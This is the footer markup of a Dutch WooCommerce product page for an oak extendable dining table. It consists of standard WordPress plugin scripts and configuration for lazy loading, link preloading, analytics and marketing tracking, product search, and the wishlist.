				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"56d924d305","actionNonce":"aaca2e70e0"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken","product_id":"10371","variant_id":"10371","url":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/","image_url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png","price":"614","categories":["Eetkamertafels smal","Eettafels","Eettafels 8 personen","Houten Eetkamertafels","Industri\u00eble Eettafels","Kleine Eettafels Kopen","Rechthoekige eettafels","Uitschuifbare eettafel industrieel","Uitschuifbare Eettafels"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.4.1" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a40c9f725e","remove_from_wishlist_nonce":"753bc99ad1","reload_wishlist_and_adding_elem_nonce":"2ffd983bf1","load_mobile_nonce":"35c1976142","delete_item_nonce":"7df2f85a20","save_title_nonce":"0c4e82fbbd","save_privacy_nonce":"f061eb49e4","load_fragments_nonce":"1a07a146fb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
